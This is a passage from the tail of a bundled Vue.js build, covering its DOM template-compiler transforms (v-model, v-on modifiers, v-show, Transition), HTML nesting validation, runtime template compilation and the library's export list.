  const transformModel = (dir, node, context) => {
    const baseResult = transformModel$1(dir, node, context);
    if (!baseResult.props.length || node.tagType === 1) {
      return baseResult;
    }
    if (dir.arg) {
      context.onError(
        createDOMCompilerError(
          58,
          dir.arg.loc
        )
      );
    }
    function checkDuplicatedValue() {
      const value = findDir(node, "bind");
      if (value && isStaticArgOf(value.arg, "value")) {
        context.onError(
          createDOMCompilerError(
            60,
            value.loc
          )
        );
      }
    }
    const { tag } = node;
    const isCustomElement = context.isCustomElement(tag);
    if (tag === "input" || tag === "textarea" || tag === "select" || isCustomElement) {
      let directiveToUse = V_MODEL_TEXT;
      let isInvalidType = false;
      if (tag === "input" || isCustomElement) {
        const type = findProp(node, `type`);
        if (type) {
          if (type.type === 7) {
            directiveToUse = V_MODEL_DYNAMIC;
          } else if (type.value) {
            switch (type.value.content) {
              case "radio":
                directiveToUse = V_MODEL_RADIO;
                break;
              case "checkbox":
                directiveToUse = V_MODEL_CHECKBOX;
                break;
              case "file":
                isInvalidType = true;
                context.onError(
                  createDOMCompilerError(
                    59,
                    dir.loc
                  )
                );
                break;
              default:
                checkDuplicatedValue();
                break;
            }
          }
        } else if (hasDynamicKeyVBind(node)) {
          directiveToUse = V_MODEL_DYNAMIC;
        } else {
          checkDuplicatedValue();
        }
      } else if (tag === "select") {
        directiveToUse = V_MODEL_SELECT;
      } else {
        checkDuplicatedValue();
      }
      if (!isInvalidType) {
        baseResult.needRuntime = context.helper(directiveToUse);
      }
    } else {
      context.onError(
        createDOMCompilerError(
          57,
          dir.loc
        )
      );
    }
    baseResult.props = baseResult.props.filter(
      (p) => !(p.key.type === 4 && p.key.content === "modelValue")
    );
    return baseResult;
  };

  const isEventOptionModifier = /* @__PURE__ */ makeMap(`passive,once,capture`);
  const isNonKeyModifier = /* @__PURE__ */ makeMap(
    // event propagation management
    `stop,prevent,self,ctrl,shift,alt,meta,exact,middle`
  );
  const maybeKeyModifier = /* @__PURE__ */ makeMap("left,right");
  const isKeyboardEvent = /* @__PURE__ */ makeMap(`onkeyup,onkeydown,onkeypress`);
  const resolveModifiers = (key, modifiers, context, loc) => {
    const keyModifiers = [];
    const nonKeyModifiers = [];
    const eventOptionModifiers = [];
    for (let i = 0; i < modifiers.length; i++) {
      const modifier = modifiers[i].content;
      if (isEventOptionModifier(modifier)) {
        eventOptionModifiers.push(modifier);
      } else {
        if (maybeKeyModifier(modifier)) {
          if (isStaticExp(key)) {
            if (isKeyboardEvent(key.content.toLowerCase())) {
              keyModifiers.push(modifier);
            } else {
              nonKeyModifiers.push(modifier);
            }
          } else {
            keyModifiers.push(modifier);
            nonKeyModifiers.push(modifier);
          }
        } else {
          if (isNonKeyModifier(modifier)) {
            nonKeyModifiers.push(modifier);
          } else {
            keyModifiers.push(modifier);
          }
        }
      }
    }
    return {
      keyModifiers,
      nonKeyModifiers,
      eventOptionModifiers
    };
  };
  const transformClick = (key, event) => {
    const isStaticClick = isStaticExp(key) && key.content.toLowerCase() === "onclick";
    return isStaticClick ? createSimpleExpression(event, true) : key.type !== 4 ? createCompoundExpression([
      `(`,
      key,
      `) === "onClick" ? "${event}" : (`,
      key,
      `)`
    ]) : key;
  };
  const transformOn = (dir, node, context) => {
    return transformOn$1(dir, node, context, (baseResult) => {
      const { modifiers } = dir;
      if (!modifiers.length) return baseResult;
      let { key, value: handlerExp } = baseResult.props[0];
      const { keyModifiers, nonKeyModifiers, eventOptionModifiers } = resolveModifiers(key, modifiers, context, dir.loc);
      if (nonKeyModifiers.includes("right")) {
        key = transformClick(key, `onContextmenu`);
      }
      if (nonKeyModifiers.includes("middle")) {
        key = transformClick(key, `onMouseup`);
      }
      if (nonKeyModifiers.length) {
        handlerExp = createCallExpression(context.helper(V_ON_WITH_MODIFIERS), [
          handlerExp,
          JSON.stringify(nonKeyModifiers)
        ]);
      }
      if (keyModifiers.length && // if event name is dynamic, always wrap with keys guard
      (!isStaticExp(key) || isKeyboardEvent(key.content.toLowerCase()))) {
        handlerExp = createCallExpression(context.helper(V_ON_WITH_KEYS), [
          handlerExp,
          JSON.stringify(keyModifiers)
        ]);
      }
      if (eventOptionModifiers.length) {
        const modifierPostfix = eventOptionModifiers.map(capitalize).join("");
        key = isStaticExp(key) ? createSimpleExpression(`${key.content}${modifierPostfix}`, true) : createCompoundExpression([`(`, key, `) + "${modifierPostfix}"`]);
      }
      return {
        props: [createObjectProperty(key, handlerExp)]
      };
    });
  };

  const transformShow = (dir, node, context) => {
    const { exp, loc } = dir;
    if (!exp) {
      context.onError(
        createDOMCompilerError(61, loc)
      );
    }
    return {
      props: [],
      needRuntime: context.helper(V_SHOW)
    };
  };

  const transformTransition = (node, context) => {
    if (node.type === 1 && node.tagType === 1) {
      const component = context.isBuiltInComponent(node.tag);
      if (component === TRANSITION) {
        return () => {
          if (!node.children.length) {
            return;
          }
          if (hasMultipleChildren(node)) {
            context.onError(
              createDOMCompilerError(
                62,
                {
                  start: node.children[0].loc.start,
                  end: node.children[node.children.length - 1].loc.end,
                  source: ""
                }
              )
            );
          }
          const child = node.children[0];
          if (child.type === 1) {
            for (const p of child.props) {
              if (p.type === 7 && p.name === "show") {
                node.props.push({
                  type: 6,
                  name: "persisted",
                  nameLoc: node.loc,
                  value: void 0,
                  loc: node.loc
                });
              }
            }
          }
        };
      }
    }
  };
  function hasMultipleChildren(node) {
    const children = node.children = node.children.filter(
      (c) => c.type !== 3 && !(c.type === 2 && !c.content.trim())
    );
    const child = children[0];
    return children.length !== 1 || child.type === 11 || child.type === 9 && child.branches.some(hasMultipleChildren);
  }

  const ignoreSideEffectTags = (node, context) => {
    if (node.type === 1 && node.tagType === 0 && (node.tag === "script" || node.tag === "style")) {
      context.onError(
        createDOMCompilerError(
          63,
          node.loc
        )
      );
      context.removeNode();
    }
  };

  function isValidHTMLNesting(parent, child) {
    if (parent in onlyValidChildren) {
      return onlyValidChildren[parent].has(child);
    }
    if (child in onlyValidParents) {
      return onlyValidParents[child].has(parent);
    }
    if (parent in knownInvalidChildren) {
      if (knownInvalidChildren[parent].has(child)) return false;
    }
    if (child in knownInvalidParents) {
      if (knownInvalidParents[child].has(parent)) return false;
    }
    return true;
  }
  const headings = /* @__PURE__ */ new Set(["h1", "h2", "h3", "h4", "h5", "h6"]);
  const emptySet = /* @__PURE__ */ new Set([]);
  const onlyValidChildren = {
    head: /* @__PURE__ */ new Set([
      "base",
      "basefront",
      "bgsound",
      "link",
      "meta",
      "title",
      "noscript",
      "noframes",
      "style",
      "script",
      "template"
    ]),
    optgroup: /* @__PURE__ */ new Set(["option"]),
    select: /* @__PURE__ */ new Set(["optgroup", "option", "hr"]),
    // table
    table: /* @__PURE__ */ new Set(["caption", "colgroup", "tbody", "tfoot", "thead"]),
    tr: /* @__PURE__ */ new Set(["td", "th"]),
    colgroup: /* @__PURE__ */ new Set(["col"]),
    tbody: /* @__PURE__ */ new Set(["tr"]),
    thead: /* @__PURE__ */ new Set(["tr"]),
    tfoot: /* @__PURE__ */ new Set(["tr"]),
    // these elements can not have any children elements
    script: emptySet,
    iframe: emptySet,
    option: emptySet,
    textarea: emptySet,
    style: emptySet,
    title: emptySet
  };
  const onlyValidParents = {
    // sections
    html: emptySet,
    body: /* @__PURE__ */ new Set(["html"]),
    head: /* @__PURE__ */ new Set(["html"]),
    // table
    td: /* @__PURE__ */ new Set(["tr"]),
    colgroup: /* @__PURE__ */ new Set(["table"]),
    caption: /* @__PURE__ */ new Set(["table"]),
    tbody: /* @__PURE__ */ new Set(["table"]),
    tfoot: /* @__PURE__ */ new Set(["table"]),
    col: /* @__PURE__ */ new Set(["colgroup"]),
    th: /* @__PURE__ */ new Set(["tr"]),
    thead: /* @__PURE__ */ new Set(["table"]),
    tr: /* @__PURE__ */ new Set(["tbody", "thead", "tfoot"]),
    // data list
    dd: /* @__PURE__ */ new Set(["dl", "div"]),
    dt: /* @__PURE__ */ new Set(["dl", "div"]),
    // other
    figcaption: /* @__PURE__ */ new Set(["figure"]),
    // li: new Set(["ul", "ol"]),
    summary: /* @__PURE__ */ new Set(["details"]),
    area: /* @__PURE__ */ new Set(["map"])
  };
  const knownInvalidChildren = {
    p: /* @__PURE__ */ new Set([
      "address",
      "article",
      "aside",
      "blockquote",
      "center",
      "details",
      "dialog",
      "dir",
      "div",
      "dl",
      "fieldset",
      "figure",
      "footer",
      "form",
      "h1",
      "h2",
      "h3",
      "h4",
      "h5",
      "h6",
      "header",
      "hgroup",
      "hr",
      "li",
      "main",
      "nav",
      "menu",
      "ol",
      "p",
      "pre",
      "section",
      "table",
      "ul"
    ]),
    svg: /* @__PURE__ */ new Set([
      "b",
      "blockquote",
      "br",
      "code",
      "dd",
      "div",
      "dl",
      "dt",
      "em",
      "embed",
      "h1",
      "h2",
      "h3",
      "h4",
      "h5",
      "h6",
      "hr",
      "i",
      "img",
      "li",
      "menu",
      "meta",
      "ol",
      "p",
      "pre",
      "ruby",
      "s",
      "small",
      "span",
      "strong",
      "sub",
      "sup",
      "table",
      "u",
      "ul",
      "var"
    ])
  };
  const knownInvalidParents = {
    a: /* @__PURE__ */ new Set(["a"]),
    button: /* @__PURE__ */ new Set(["button"]),
    dd: /* @__PURE__ */ new Set(["dd", "dt"]),
    dt: /* @__PURE__ */ new Set(["dd", "dt"]),
    form: /* @__PURE__ */ new Set(["form"]),
    li: /* @__PURE__ */ new Set(["li"]),
    h1: headings,
    h2: headings,
    h3: headings,
    h4: headings,
    h5: headings,
    h6: headings
  };

  const validateHtmlNesting = (node, context) => {
    if (node.type === 1 && node.tagType === 0 && context.parent && context.parent.type === 1 && context.parent.tagType === 0 && !isValidHTMLNesting(context.parent.tag, node.tag)) {
      const error = new SyntaxError(
        `<${node.tag}> cannot be child of <${context.parent.tag}>, according to HTML specifications. This can cause hydration errors or potentially disrupt future functionality.`
      );
      error.loc = node.loc;
      context.onWarn(error);
    }
  };

  const DOMNodeTransforms = [
    transformStyle,
    ...[transformTransition, validateHtmlNesting] 
  ];
  const DOMDirectiveTransforms = {
    cloak: noopDirectiveTransform,
    html: transformVHtml,
    text: transformVText,
    model: transformModel,
    // override compiler-core
    on: transformOn,
    // override compiler-core
    show: transformShow
  };
  function compile(src, options = {}) {
    return baseCompile(
      src,
      extend({}, parserOptions, options, {
        nodeTransforms: [
          // ignore <script> and <tag>
          // this is not put inside DOMNodeTransforms because that list is used
          // by compiler-ssr to generate vnode fallback branches
          ignoreSideEffectTags,
          ...DOMNodeTransforms,
          ...options.nodeTransforms || []
        ],
        directiveTransforms: extend(
          {},
          DOMDirectiveTransforms,
          options.directiveTransforms || {}
        ),
        transformHoist: null 
      })
    );
  }

  {
    initDev();
  }
  const compileCache = /* @__PURE__ */ Object.create(null);
  function compileToFunction(template, options) {
    if (!isString(template)) {
      if (template.nodeType) {
        template = template.innerHTML;
      } else {
        warn(`invalid template option: `, template);
        return NOOP;
      }
    }
    const key = genCacheKey(template, options);
    const cached = compileCache[key];
    if (cached) {
      return cached;
    }
    if (template[0] === "#") {
      const el = document.querySelector(template);
      if (!el) {
        warn(`Template element not found or is empty: ${template}`);
      }
      template = el ? el.innerHTML : ``;
    }
    const opts = extend(
      {
        hoistStatic: true,
        onError: onError ,
        onWarn: (e) => onError(e, true) 
      },
      options
    );
    if (!opts.isCustomElement && typeof customElements !== "undefined") {
      opts.isCustomElement = (tag) => !!customElements.get(tag);
    }
    const { code } = compile(template, opts);
    function onError(err, asWarning = false) {
      const message = asWarning ? err.message : `Template compilation error: ${err.message}`;
      const codeFrame = err.loc && generateCodeFrame(
        template,
        err.loc.start.offset,
        err.loc.end.offset
      );
      warn(codeFrame ? `${message}
${codeFrame}` : message);
    }
    const render = new Function(code)() ;
    render._rc = true;
    return compileCache[key] = render;
  }
  registerRuntimeCompiler(compileToFunction);

  exports.BaseTransition = BaseTransition;
  exports.BaseTransitionPropsValidators = BaseTransitionPropsValidators;
  exports.Comment = Comment;
  exports.DeprecationTypes = DeprecationTypes;
  exports.EffectScope = EffectScope;
  exports.ErrorCodes = ErrorCodes;
  exports.ErrorTypeStrings = ErrorTypeStrings;
  exports.Fragment = Fragment;
  exports.KeepAlive = KeepAlive;
  exports.ReactiveEffect = ReactiveEffect;
  exports.Static = Static;
  exports.Suspense = Suspense;
  exports.Teleport = Teleport;
  exports.Text = Text;
  exports.TrackOpTypes = TrackOpTypes;
  exports.Transition = Transition;
  exports.TransitionGroup = TransitionGroup;
  exports.TriggerOpTypes = TriggerOpTypes;
  exports.VueElement = VueElement;
  exports.assertNumber = assertNumber;
  exports.callWithAsyncErrorHandling = callWithAsyncErrorHandling;
  exports.callWithErrorHandling = callWithErrorHandling;
  exports.camelize = camelize;
  exports.capitalize = capitalize;
  exports.cloneVNode = cloneVNode;
  exports.compatUtils = compatUtils;
  exports.compile = compileToFunction;
  exports.computed = computed;
  exports.createApp = createApp;
  exports.createBlock = createBlock;
  exports.createCommentVNode = createCommentVNode;
  exports.createElementBlock = createElementBlock;
  exports.createElementVNode = createBaseVNode;
  exports.createHydrationRenderer = createHydrationRenderer;
  exports.createPropsRestProxy = createPropsRestProxy;
  exports.createRenderer = createRenderer;
  exports.createSSRApp = createSSRApp;
  exports.createSlots = createSlots;
  exports.createStaticVNode = createStaticVNode;
  exports.createTextVNode = createTextVNode;
  exports.createVNode = createVNode;
  exports.customRef = customRef;
  exports.defineAsyncComponent = defineAsyncComponent;
  exports.defineComponent = defineComponent;
  exports.defineCustomElement = defineCustomElement;
  exports.defineEmits = defineEmits;
  exports.defineExpose = defineExpose;
  exports.defineModel = defineModel;
  exports.defineOptions = defineOptions;
  exports.defineProps = defineProps;
  exports.defineSSRCustomElement = defineSSRCustomElement;
  exports.defineSlots = defineSlots;
  exports.devtools = devtools;
  exports.effect = effect;
  exports.effectScope = effectScope;
  exports.getCurrentInstance = getCurrentInstance;
  exports.getCurrentScope = getCurrentScope;
  exports.getCurrentWatcher = getCurrentWatcher;
  exports.getTransitionRawChildren = getTransitionRawChildren;
  exports.guardReactiveProps = guardReactiveProps;
  exports.h = h;
  exports.handleError = handleError;
  exports.hasInjectionContext = hasInjectionContext;
  exports.hydrate = hydrate;
  exports.hydrateOnIdle = hydrateOnIdle;
  exports.hydrateOnInteraction = hydrateOnInteraction;
  exports.hydrateOnMediaQuery = hydrateOnMediaQuery;
  exports.hydrateOnVisible = hydrateOnVisible;
  exports.initCustomFormatter = initCustomFormatter;
  exports.initDirectivesForSSR = initDirectivesForSSR;
  exports.inject = inject;
  exports.isMemoSame = isMemoSame;
  exports.isProxy = isProxy;
  exports.isReactive = isReactive;
  exports.isReadonly = isReadonly;
  exports.isRef = isRef;
  exports.isRuntimeOnly = isRuntimeOnly;
  exports.isShallow = isShallow;
  exports.isVNode = isVNode;
  exports.markRaw = markRaw;
  exports.mergeDefaults = mergeDefaults;
  exports.mergeModels = mergeModels;
  exports.mergeProps = mergeProps;
  exports.nextTick = nextTick;
  exports.normalizeClass = normalizeClass;
  exports.normalizeProps = normalizeProps;
  exports.normalizeStyle = normalizeStyle;
  exports.onActivated = onActivated;
  exports.onBeforeMount = onBeforeMount;
  exports.onBeforeUnmount = onBeforeUnmount;
  exports.onBeforeUpdate = onBeforeUpdate;
  exports.onDeactivated = onDeactivated;
  exports.onErrorCaptured = onErrorCaptured;
  exports.onMounted = onMounted;
  exports.onRenderTracked = onRenderTracked;
  exports.onRenderTriggered = onRenderTriggered;
  exports.onScopeDispose = onScopeDispose;
  exports.onServerPrefetch = onServerPrefetch;
  exports.onUnmounted = onUnmounted;
  exports.onUpdated = onUpdated;
  exports.onWatcherCleanup = onWatcherCleanup;
  exports.openBlock = openBlock;
  exports.popScopeId = popScopeId;
  exports.provide = provide;
  exports.proxyRefs = proxyRefs;
  exports.pushScopeId = pushScopeId;
  exports.queuePostFlushCb = queuePostFlushCb;
  exports.reactive = reactive;
  exports.readonly = readonly;
  exports.ref = ref;
  exports.registerRuntimeCompiler = registerRuntimeCompiler;
  exports.render = render;
  exports.renderList = renderList;
  exports.renderSlot = renderSlot;
  exports.resolveComponent = resolveComponent;
  exports.resolveDirective = resolveDirective;
  exports.resolveDynamicComponent = resolveDynamicComponent;
  exports.resolveFilter = resolveFilter;
  exports.resolveTransitionHooks = resolveTransitionHooks;
  exports.setBlockTracking = setBlockTracking;
  exports.setDevtoolsHook = setDevtoolsHook;
  exports.setTransitionHooks = setTransitionHooks;
  exports.shallowReactive = shallowReactive;
  exports.shallowReadonly = shallowReadonly;
  exports.shallowRef = shallowRef;
  exports.ssrContextKey = ssrContextKey;
  exports.ssrUtils = ssrUtils;
  exports.stop = stop;
  exports.toDisplayString = toDisplayString;
  exports.toHandlerKey = toHandlerKey;
  exports.toHandlers = toHandlers;
  exports.toRaw = toRaw;
  exports.toRef = toRef;
  exports.toRefs = toRefs;
  exports.toValue = toValue;
  exports.transformVNodeArgs = transformVNodeArgs;
  exports.triggerRef = triggerRef;
  exports.unref = unref;
  exports.useAttrs = useAttrs;
  exports.useCssModule = useCssModule;
  exports.useCssVars = useCssVars;
  exports.useHost = useHost;
  exports.useId = useId;
  exports.useModel = useModel;
  exports.useSSRContext = useSSRContext;
  exports.useShadowRoot = useShadowRoot;
  exports.useSlots = useSlots;
  exports.useTemplateRef = useTemplateRef;
  exports.useTransitionState = useTransitionState;
  exports.vModelCheckbox = vModelCheckbox;
  exports.vModelDynamic = vModelDynamic;
  exports.vModelRadio = vModelRadio;
  exports.vModelSelect = vModelSelect;
  exports.vModelText = vModelText;
  exports.vShow = vShow;
  exports.version = version;
  exports.warn = warn;
  exports.watch = watch;
  exports.watchEffect = watchEffect;
  exports.watchPostEffect = watchPostEffect;
  exports.watchSyncEffect = watchSyncEffect;
  exports.withAsyncContext = withAsyncContext;
  exports.withCtx = withCtx;
  exports.withDefaults = withDefaults;
  exports.withDirectives = withDirectives;
  exports.withKeys = withKeys;
  exports.withMemo = withMemo;
  exports.withModifiers = withModifiers;
  exports.withScopeId = withScopeId;

  return exports;

})({});
